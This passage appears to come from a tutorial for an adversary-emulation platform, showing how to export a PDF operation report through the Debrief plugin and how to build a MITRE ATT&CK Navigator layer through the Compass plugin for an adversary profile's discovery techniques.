
The debrief plugin provides a centralised view of campaign analytics, operation metadata, visuals, techniques, tactics, and discovered facts. Navigate to Debrief under Plugins and select your newly created operation. Click Download PDF Report.

Select Report Sections that you want to include, then click Download.

This generates a well-formatted PDF report.

Generating a Layer for MITRE ATT&CK Navigator
For demonstration purposes, the internet has been connected temporarily to access MITRE ATT&CK Navigator. There is a way to host MITRE ATT&CK Navigator in an air-gapped environment, which will be covered in a separate section later.

Click Compass plugin. Select your newly created adversary profile and click Generate Layer. This will automatically download layer.json file.


Click Open Existing Layer, then select Upload from Local. Choose layer.json and dismiss the warning for an outdated layer.
This highlights the discovery techniques in ATT&CK Navigator used by our newly created adversary profile.